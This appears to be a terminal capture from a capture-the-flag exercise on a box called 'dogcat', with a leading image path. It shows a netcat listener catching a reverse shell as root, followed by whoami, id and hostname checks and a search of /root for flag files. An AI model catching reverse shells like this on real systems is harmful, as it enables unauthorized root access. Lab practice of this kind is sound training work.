 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.177.233] from (UNKNOWN) [10.48.158.11]
 50460
bash: cannot set terminal process group (3661): Inappropri
ate ioctl for device
bash: no job control in this shell
root@dogcat:~# whoami
whoami
root
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~# hostname
hostname
dogcat
root@dogcat:~# find /root -type f -iname '*flag*' 2>/dev/n
ull
find /root -type f -iname '*flag*' 2>/dev/null
/root/flag4.txt
/root/container/src/flag.php
root@dogcat:~#